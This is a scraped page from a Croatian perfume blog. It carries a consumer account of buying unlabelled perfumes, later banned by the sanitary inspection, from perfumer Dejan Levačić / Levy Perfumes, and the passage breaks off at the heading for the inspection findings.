<li id="menu-item-98106" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-98106"><a href="https://mirisna.com/hr/hrvatska/"><span class="nav-drop-title-wrap">Hrvatska<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-215324" class="menu-item menu-item-type-taxonomy menu-item-object-brand current-post-ancestor current-menu-parent current-post-parent menu-item-215324"><a href="https://mirisna.com/hr/brend/dejan-levacic-parfemi/">Dejan Levačić / Levy Perfumes</a></li>
	<li id="menu-item-209433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-209433"><a href="https://mirisna.com/hr/brend/eveilleur/">Éveìlleur</a></li>
	<li id="menu-item-209434" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-209434"><a href="https://mirisna.com/hr/brend/maja-suput-shu-shu/">Maja Šuput (Shu Shu)</a></li>
	<li id="menu-item-209430" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-209430"><a href="https://mirisna.com/hr/brend/sortilege-olfactive-arts/">Sortilege Olfactive Arts</a></li>
	<li id="menu-item-232626" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-232626"><a href="https://mirisna.com/hr/brend/tomislav-vrbanec-hrvatska-parfemska-kuca/">Tomislav Vrbanec / Hrvatska Parfemska Kuća</a></li>
</ul>
</li>
<li id="menu-item-213015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-213015"><a href="#"><span class="nav-drop-title-wrap">SERIJALI<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-215340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215340"><a href="https://mirisna.com/hr/serijal/bernard-arnault-lvmh/">BERNARD ARNAULT (LVMH)</a></li>
</ul>
</li>
<li id="menu-item-98112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-98112"><a href="#"><span class="nav-drop-title-wrap">VODIČ I POJMOVI<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-202386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202386"><a href="https://mirisna.com/hr/vodic/">VODIČ &#8211; Sigurno do svog parfema</a></li>
	<li id="menu-item-202387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202387"><a href="https://mirisna.com/hr/parfemski-pojmovi/">PARFEMSKI POJMOVI</a></li>
	<li id="menu-item-178975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178975"><a href="https://mirisna.com/hr/propisi-o-kozmetickim-proizvodima/">Propisi</a></li>
	<li id="menu-item-178974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178974"><a href="https://mirisna.com/hr/strucne-smjernice-i-industrijski-standardi-korisni-linkovi/">Smjernice i standardi</a></li>
</ul>
</li>
<li id="menu-item-98107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98107"><a href="https://mirisna.com/hr/fotogalerije/">Foto galerije</a></li>
<li id="menu-item-98109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98109"><a href="https://mirisna.com/hr/o-mirisnoj/">O Mirisnoj</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
<aside class="widget-area site-header-item site-header-focus-item header-widget1 header-widget-lstyle-plain" data-section="sidebar-widgets-header1">
	<div class="header-widget-area-inner site-info-inner">
		<section id="icl_lang_sel_widget-2" class="widget widget_icl_lang_sel_widget">
<div class="wpml-ls-sidebars-header1 wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-header1 wpml-ls-item wpml-ls-item-hr wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://mirisna.com/hr/dejan-levacic-levy-perfumes-autenticni/" class="wpml-ls-link" role="menuitem" >
                                                        <img
            class="wpml-ls-flag"
            src="https://mirisna.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hr.svg"
            alt="Hrvatski"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
</section>	</div>
</aside><!-- .header-widget1 -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-top-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-standard site-header-row-mobile-layout-standard ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_html">
	<div class="mobile-html inner-link-style-plain"><div class="mobile-html-inner"><p>
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hr wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://mirisna.com/hr/dejan-levacic-levy-perfumes-autenticni/" class="wpml-ls-link" role="menuitem" >
                                                        <img
            class="wpml-ls-flag"
            src="https://mirisna.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hr.svg"
            alt="Hrvatski"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
</p>
</div></div></div><!-- data-section="mobile_html" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_mobile_account">
	<div class="header-mobile-account-wrap header-account-control-wrap header-account-action-modal header-account-style-icon"><button data-toggle-target="#login-drawer" aria-label="Login" class="drawer-toggle header-account-button" data-toggle-body-class="showing-popup-drawer" aria-expanded="false" data-set-focus=".login-toggle-close"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-account2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Account</title><path d="M23.797 20.922c-0.406-2.922-1.594-5.516-4.25-5.875-1.375 1.5-3.359 2.453-5.547 2.453s-4.172-0.953-5.547-2.453c-2.656 0.359-3.844 2.953-4.25 5.875 2.172 3.063 5.75 5.078 9.797 5.078s7.625-2.016 9.797-5.078zM20 10c0-3.313-2.688-6-6-6s-6 2.688-6 6 2.688 6 6 6 6-2.688 6-6zM28 14c0 7.703-6.25 14-14 14-7.734 0-14-6.281-14-14 0-7.734 6.266-14 14-14s14 6.266 14 14z"></path>
				</svg></span></button></div></div><!-- data-section="header_mobile_account" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-fullwidth site-header-row-tablet-layout-fullwidth site-header-row-mobile-layout-standard  kadence-sticky-header" data-shrink="true" data-reveal-scroll-up="false" data-shrink-height="40">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard site-brand-logo-only branding-mobile-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://mirisna.com/hr/" rel="home"><img width="500" height="200" src="https://mirisna.com/wp-content/uploads/2025/04/cropped-Mirisna-LOGO-04-2025-.jpg" class="custom-logo" alt="MIRISNA" decoding="async" srcset="https://mirisna.com/wp-content/uploads/2025/04/cropped-Mirisna-LOGO-04-2025-.jpg 500w, https://mirisna.com/wp-content/uploads/2025/04/cropped-Mirisna-LOGO-04-2025--300x120.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-menu3-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Toggle Menu</title><path d="M6 3c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 8c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 13c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
				<!-- [element-201850] --><div class="entry-content element-single-replace single-content" style="margin:0;"><div class="kb-row-layout-wrap kb-row-layout-id201850_8d35b1-5c alignfull has-theme-palette8-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column201850_fab152-e9 kb-section-dir-vertical"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column201850_542c93-b6"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column201850_166678-49 kb-section-dir-vertical kb-section-sm-dir-vertical"><div class="kt-inside-inner-col">


<div class="wp-block-kadence-column kadence-column201850_44a48a-6a"><div class="kt-inside-inner-col"><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-201850_111cee-c4 kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/hrvatska/" class="kb-dynamic-list-item-link">Hrvatska</a></li><li class="kb-dynamic-list-item kb-dynamic-list-divider"> | </li><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/teme/fokus/" class="kb-dynamic-list-item-link">Naglasci</a></li></ul></div></div>




</div></div>



<h1 class="kt-adv-heading201850_167518-32 wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color" data-kb-block="kb-adv-heading201850_167518-32">Dejan Levačić / Levy Perfumes &#8211; iskustvo kupnje zabranjenih parfema </h1>



<h2 class="kt-adv-heading201850_eabb48-e7 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading201850_eabb48-e7"></h2>



<div class="wp-block-kadence-column kadence-column201850_35c62d-a5"><div class="kt-inside-inner-col"></div></div>



<div class="wp-block-kadence-column kadence-column201850_f8aedb-ba kb-section-dir-vertical kb-section-sm-dir-vertical"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column201850_c21dab-c5"><div class="kt-inside-inner-col"><div class="wp-block-kadence-dynamichtml kb-dynamic-html kb-dynamic-html-id-201850_ffbf6b-31">Bez računa i bez deklaracija &#8211; prikaz kupnje parfema Dejana Levačića., Sve parfeme iz ovog članka, koje mi je Dejan Levačić poslao kući, kao kupcu, zabranila je Sanitarna inspekcija. Dejan Levačić također se predstavljao kao &#8220;hrvatski&#8221; parfumer/poduzetnik, iako je svoju firmu registrirao u Londonu, na istoj adresi na kojoj je registrirana i firma Tomislava Vrbanca, njegovog bratića.  </div></div></div>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns201850_fda810-aa"></div>
</div></div>



<div class="wp-block-kadence-column kadence-column201850_234ed9-de kb-section-dir-horizontal"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column201850_96c4e2-9d kb-section-dir-horizontal"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-image kb-image201850_b88ffe-f4"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" src="https://mirisna.com/wp-content/uploads/2025/03/Polish_20241114_003845743-1-1.jpg" alt="" width="1159" height="1160" class="kb-img wp-image-214927 " srcset="https://mirisna.com/wp-content/uploads/2025/03/Polish_20241114_003845743-1-1.jpg 1159w, https://mirisna.com/wp-content/uploads/2025/03/Polish_20241114_003845743-1-1-300x300.jpg 300w, https://mirisna.com/wp-content/uploads/2025/03/Polish_20241114_003845743-1-1-150x150.jpg 150w, https://mirisna.com/wp-content/uploads/2025/03/Polish_20241114_003845743-1-1-768x769.jpg 768w" sizes="auto, (max-width: 1159px) 100vw, 1159px" /></figure></div>



<div class="wp-block-kadence-column kadence-column201850_fa7714-3b kb-section-dir-vertical"><div class="kt-inside-inner-col">
<a href="https://mirisna.com/hr/author/miradmin/" class="kb-advanced-heading-link kt-adv-heading-link201850_57d5f8-74 hls-none"><div class="kt-adv-heading201850_57d5f8-74 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading201850_57d5f8-74">Iva Mirisna</div></a>



<div class="wp-block-kadence-column kadence-column201850_3c289c-b7 kb-section-dir-horizontal"><div class="kt-inside-inner-col">
<p class="kt-adv-heading201850_83e1d0-ab wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading201850_83e1d0-ab"><span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> 6</span> <span class="rt-label rt-postfix"></span></span> min.</p>



<p class="kt-adv-heading201850_f01d7a-4b wp-block-kadence-advancedheading has-theme-palette-5-color has-text-color" data-kb-block="kb-adv-heading201850_f01d7a-4b"> 16/06/2019</p>


</div></div>
</div></div>
</div></div>



<div class="wp-block-kadence-column kadence-column201850_73af31-9e"><div class="kt-inside-inner-col"><style>.ns-block-34f73477-a0e5-41ec-ab59-44b8c2727559 .ns-button{--ns-btn-color:var(--global-palette2)}</style><div class='ns-buttons ns-block-34f73477-a0e5-41ec-ab59-44b8c2727559 small ns-no-print'><div class='ns-buttons-wrapper ns-align-right'><a href='#' aria-label='Share on more networks' target='_blank' class='ns-button share' rel='nofollow' onClick='event.preventDefault();'><span class='ns-button-wrapper ns-button-block'><span class='ns-button-icon ns-button-block'><svg xmlns="http://www.w3.org/2000/svg" viewBox="-32 0 512 512"><path fill="currentColor" d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.55 96.55 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.3 96.3 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96"/></svg></span><span class='ns-button-label ns-button-block ns-hide'><span class='ns-button-label-wrapper'>Share</span></span></span></a></div></div></div></div>
</div></div>



<div class="wp-block-kadence-column kadence-column201850_2c8b41-24 kb-section-dir-vertical"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column201850_cd0608-82"><div class="kt-inside-inner-col"><div class="wp-block-kadence-dynamichtml kb-dynamic-html kb-dynamic-html-id-201850_aeb4e0-28">
<p>Dejan Levačić je Čakovčanin, tvrdi da proizvodi parfeme u ograničenim serijama iz sirovina koje su dijelom uzgojene i pripravljene u Hrvatskoj, proces njihova dobivanja ili vodi sam ili nadzire. </p>



<p>Svi parfemi pod njegovim imenom njegova su kreacija i odgovaraju klasifikaciji parfemskog ekstrakta, a prezentira ih u osnovnim i ekskluzivnim pakiranjima.</p>



<p>Parfemi se prodaju putem web stranica, odnosno izravnom kupnjom na dva mjesta u Hrvatskoj: od proizvođača i na Lošinju.</p>



<p>Brend Dejana Levačića zove se Levy Perfumes.</p>



<div class="wp-block-kadence-image kb-image3398_d2567d-52"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="686" height="630" src="https://mirisna.com/wp-content/uploads/2019/06/dejan_levacic.jpg" alt="dejan levacic" class="kb-img wp-image-3744" title="Dejan Levačić / Levy Perfumes - iskustvo kupnje zabranjenih parfema 1" srcset="https://mirisna.com/wp-content/uploads/2019/06/dejan_levacic.jpg 686w, https://mirisna.com/wp-content/uploads/2019/06/dejan_levacic-300x276.jpg 300w" sizes="auto, (max-width: 686px) 100vw, 686px" /><figcaption><a href="http://www.urtica.com.hr/" target="_blank" rel="noopener">Dejan Levačić</a></figcaption></figure></div>



<p>O Dejanu Levačiću nisam znala gotovo ništa prije nego što sam krenula ciljano tražiti autentičan hrvatski parfem.</p>



<p>Jedinu informaciju da postoji mala proizvodnja koja bi mogla zadovoljavati kriterije za autentičan hrvatski niche imala sam preko <a href="https://www.jutarnji.hr/viral/fun/kako-mirisu-hrvatski-gradovi-cakovec-ima-note-bozura-plitvice-po-orhideji-a-nas-poznati-parfumer-koprive-je-koristio-za-bazu-mirisa-koprivnice/7184454/" target="_blank" rel="noopener">članka u Jutarnjem listu</a>, u kojem su parfemi Dejana Levačića bili predstavljeni uz još nekoliko hrvatskih parfema.</p>



<p>Putem guglanja imena dobila sam dodatne informacije, među kojima je najnovija bila kako Dejan Levačić lansira crni parfem od domaće uzgojene koprive &#8211; <em>Urticu</em> <em>Black</em>, a dodatno guglanje uputilo me na stranicu <a href="http://www.urtica.com.hr/" target="_blank" rel="noopener">Urtice</a>, prvog njegovog parfema od koprive, koja mi je uz opis parfema pružila osnovni set podataka o proizvođaču te ponudila kontakt podatke.</p>



<p>Također, dok sam od bliskih i dragih članova Punog mirisa prikupljala sempliće parfema iz poklonjenih bočica drugog proizvođača, od jedne od članica dobila sam i napomenu da joj se Dejan Levačić čini vrlo zanimljiv, a koju sam shvatila kao potvrdu da ne idem u krivom smjeru.</p>



<p>Unijela sam svoje podatke u kontakt obrazac na stranici Urtice, te u tekstu napisala da bih rado testirala parfeme, a nemam naviku kupnje bez testiranja, te upitala za mogućnost kupnje i dostave uzorka <em>Urtice</em>, odnosno uzoraka eventualno i drugih parfema.</p>



<p>Međutim, s web stranice nisam dobila odgovor.</p>



<p>Sljedećeg dana odlučila sam zaobići kontakt-obrazac na stranici te mail istog sadržaja uputiti izravno na privatan kontakt &#8211; gmail, koji stoji na dnu stranice.</p>



<p>Gospodin Levačić odgovorio je na mail odmah, s ponudom za telefonski razgovor, što sam prihvatila i poslala mu svoj broj telefona.</p>



<p>U kratkom razgovoru objasnila sam kako sam došla do njega, osvrnula se na <em>Black</em> <em>Urticu</em>, rekla da ne poznajem niti jedan njegov rad, ali da sam pročitala sve što sam mogla pronaći on-line te gdje živim, zbog čega mi je nemoguće testirati parfem u Čakovcu te zamolila za kupnju uzoraka.</p>



<p>Dejan Levačić za sada ne nudi kupnju uzoraka.</p>



<p>U razgovoru mi je objasnio se da njegova izdanja proizvode u malim serijama &#8211; spomenuo je kako se crna kopriva iz koje je nastala Black Urtica, sadi u Koprivnici, gdje i raste &#8211; te da se parfemi proizvode u Čakovcu, u količini do otprilike 5 litara, koje odmah stavlja u bočice i pakira, a onda ili prodaje on line, ili prilikom neposrednog kontakta u promocijama, ili na Malom Lošinju, gdje mi je također nemoguće doći.</p>



<p>Prvi razgovor s Dejanom Levačićem mi se svidio, a dok sam slušala kako mi nastoji prenijeti što više informacija, pomislila sam: &#8220;Pa ako ovaj čovjek prodaje priču, sada &#8211; onda ju prodaje dobro.&#8221;</p>



<p>Ono što me iznenadilo i što doista nisam pretpostavila niti u najsuludijim projekcijama o tome kako bi proizvođač s druge strane mogao nastupiti je ono što je Dejan Levačić odlučio napraviti bez da sam tražila išta</p>



<p>Ponudio mi je da mi pošalje bočice.<br>Jer nema uzorke.<br>A ja da testiram parfeme iz bočica, i onda mu ih pošaljem natrag.<br>Prvi puta kada je izgovorio tu mogućnost &#8211; <em>časna riječ </em>&#8211; mislila sam da sam krivo razumjela.</p>



<p>Čak nisam niti znala što bih &#8211; osim <em>Urtice</em> i <em>Urtice</em> <em>Black</em> &#8211; uopće željela testirati, jer uopće nisam znala što sve čini liniju Dejana Levačića, te sam mu to naglasila, napomenuvši da bih onda najradije prepustila njemu da sam odluči što bi želio da probam.</p>



<p>U dvije rečenice sam kratko opisala svoj ukus i tek negdje u tom dijelu razgovora shvatila da gospodin Levačić doista misli ozbiljno i da nisam krivo razumjela rješenje koje je predložio.</p>



<p>Dakle: predstavivši se punim imenom i prezimenom koje se nikako u bilo kakvom web pretraživanju ne može povezati s Mirisnom policom i s punom sigurnošću da Dejana Levačića nisam osobno susrela, a niti s njim surađivala u parfemskoj zajednici, te stoga potpuno sigurna da me gospodin Levačić ne može doživjeti drugačije nego kao ženu koja bi rado kupila uzorke njegovih parfema jer ih ne može doći testirati &#8211; dobila sam ponudu da na svoju kućnu adresu primim nekoliko punih bočica parfema.</p>



<p>Čovjek je stvarno želio da probam njegove parfeme i želio je da se parfemi meni svide.</p>



<p>Nekoliko sati kasnije, nakon što sam poslala mail sa svojom kućnom adresom, stigao mi je odgovor s odabirom Dejana Levačića, a u privitku je bilo nekoliko fotografija parfema.</p>



<p>Paket je poslan odmah sljedeći radni dan, a doslovno treći radni dan od mog prvog kontakta s Dejanom Levačićem na svome stolu imala sam rastvorenu kutiju s deset bočica parfema.</p>



<div class="wp-block-kadence-image kb-image3398_7e7db7-9c"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="640" height="565" src="https://mirisna.com/wp-content/uploads/2019/06/Mirisna-LevaC48DiC487-12.jpeg" alt="Mirisna LevaC48DiC487 12" class="kb-img wp-image-3745" title="Dejan Levačić / Levy Perfumes - iskustvo kupnje zabranjenih parfema 2" srcset="https://mirisna.com/wp-content/uploads/2019/06/Mirisna-LevaC48DiC487-12.jpeg 640w, https://mirisna.com/wp-content/uploads/2019/06/Mirisna-LevaC48DiC487-12-300x265.jpeg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><figcaption>Sadržaj paketa poslanog u nepoznato</figcaption></figure></div>



<p>U paketu se sveukupno nalazilo 10 parfema.<br>U trenutku kada sam ga otvarala još nisam točno znala koliko parfema čini Levačićevu kolekciju, ali sam bila posve sigurna da mi je gospodin Levačić poslao ono što osobno smatra najreprezentativnijim.</p>



<p>Na kuhinjskom stolu, što otpakirano, što još uvijek zapakirano gledate: <em><strong><a href="https://mirisna.com/2021/02/03/miris-opasnosti-parfem-urtica-dejana-levacica-levy/" class="rank-math-link">Urticu</a></strong></em>, <em>Urticu</em> <em>Black</em>, <em>Canabo</em>, <em>M</em>, <em>Vanesu</em>, <em>Honeytale</em>, <em>Gold, Gold</em>&nbsp;<em>2</em>,<strong> </strong>Bučino i <em>Crveni Božur</em> (<em>Katružu</em>).</p>



<p>U 7 dana, koliko su parfemi bili kod mene, iako je Levačić ponudio dulji rok, uspjela sam ih sve pažljivo i testirati i poslikati njihovu prezentaciju. Nažalost, nije bila potpuna, jer nisam imala opise ni sastave parfema, no smatrala sam da ću ih dobiti na traženje.</p>



<p>S obzorom da sam u svakom od parfema pronalazila nešto što nisam uspijevala ili znala prepoznati, a da internetski članci nisu od pomoći, pažljivo sam bilježila pitanja koja sam namjeravala postaviti Dejanu Levačiću.</p>



<p>Novac za Honeytale, parfem koji sam odabrala, uplatila sam na osobni bankovni račun Dejana Levačića, a nakon kupnje  nisam dobila račun. </p>



<p>Dejanu Levačiću sam predstavila i svoj blogerski identitet nakon što je potvrdio uplatu. </p>



<h2 class="kt-adv-heading3398_9d9b87-9c wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading3398_9d9b87-9c">Upozorenje </h2>



<p>O dijelu ovdje prikazanih i spomenutih parfema ne postoje nikakvi podaci na službenim stranicama odgovorne osobe &#8211; proizvođača, dok o nekima postoje određeni podaci.</p>



<p>Također, niti na jednom od pakiranja koja sam imala priliku dobro razgledati nije bilo deklaracije u smislu oblika i elemenata označavanja kozmetičkih proizvoda iz članka 6 Zakona o zaštiti potrošača (NN 41/14, 110/15, 14/19). </p>



<p>Deklaraciju čini skup oznaka (podataka o parfemu/kozmetičkom proizvodu koji je stavljen na tržište), a koje omogućuju informiranu kupnju. </p>



<p>Među tim elementima je i ime prozvođača i sastav parfema.</p>



<p>Ako se želite dodatno informirati o propisima EU i RH vezanim uz sigurnost kozmetičkih proizvoda za upotrebu i dobru praksu proizvođača kozmetike, cjelovit skup propisa dostupan je na:&nbsp;<a href="https://zdravlje.gov.hr/ministarstvo-zdravlja/djelokrug/uprava-za-unaprjedjenje-zdravlja-710/predmeti-opce-uporabe-i-zastitu-od-buke/kozmeticki-proizvodi/813" target="_blank" rel="noopener">Ministarstvo zdravstva &#8211; kozmetički proizvodi&nbsp;</a>&nbsp;.</p>



<p>Također, odredbe vezane uz ispravno označene proizvode /deklaraciju na proizvodu sadrži čl. 6&nbsp;<a href="https://www.zakon.hr/z/193/Zakon-o-za%C5%A1titi-potro%C5%A1a%C4%8Da" target="_blank" rel="noopener">Zakona o zaštiti potrošača (NN 41/14, 110/15, 14/19).</a></p>



<p>Vezano uz pitanje deklaracija i pravo na informiranu kupnju objavila sam i tekst, koji sadrži moj komentar:</p>



<div class="wp-block-kadence-column kadence-column3398_80c354-63"><div class="kt-inside-inner-col">
<div class="kt-adv-heading3398_6eb7d4-02 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading3398_6eb7d4-02">Povezano:</div>



<div class="kb-row-layout-wrap kb-row-layout-id3398_7bebe0-ac alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-right-golden kt-tab-layout-right-golden kt-mobile-layout-right-golden kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column3398_d999f5-9a"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-image kb-image3398_e83767-1a"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-square"><img loading="lazy" decoding="async" src="https://mirisna.com/wp-content/uploads/2019/06/dejan_levacic.jpg" alt="Dejan levačić Levy" width="686" height="630" class="kb-img wp-image-3744 " title="Dejan Levačić / Levy Perfumes - iskustvo kupnje zabranjenih parfema 3" srcset="https://mirisna.com/wp-content/uploads/2019/06/dejan_levacic.jpg 686w, https://mirisna.com/wp-content/uploads/2019/06/dejan_levacic-300x276.jpg 300w" sizes="auto, (max-width: 686px) 100vw, 686px" /></div></figure></div>
</div></div>



<div class="wp-block-kadence-column kadence-column3398_9e2c39-37"><div class="kt-inside-inner-col">
<div class="kt-adv-heading3398_7444b5-74 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading3398_7444b5-74">Dejan Levačić / Levy Perfumes &#8211; iskustvo kupnje zabranjenih parfema</div>



<p class="kt-adv-heading3398_7608a7-4e wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading3398_7608a7-4e">Bez računa i bez deklaracija &#8211; prikaz kupnje parfema Dejana Levačića., Sve parfeme iz ovog članka, koje mi je Dejan Levačić poslao kući, kao kupcu, zabranila je Sanitarna inspekcija. Dejan Levačić također se predstavljao kao &#8220;hrvatski&#8221; parfumer/poduzetnik, iako je svoju firmu registrirao u Londonu, na istoj adresi na kojoj je registrirana i firma Tomislava Vrbanca, njegovog bratića.  </p>
</div></div>

</div></div>
</div></div>



<h2 class="kt-adv-heading3398_fc0835-fd wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading3398_fc0835-fd">Nalaz sanitarne inspekcije &#8211; zabrana parfema</h2>



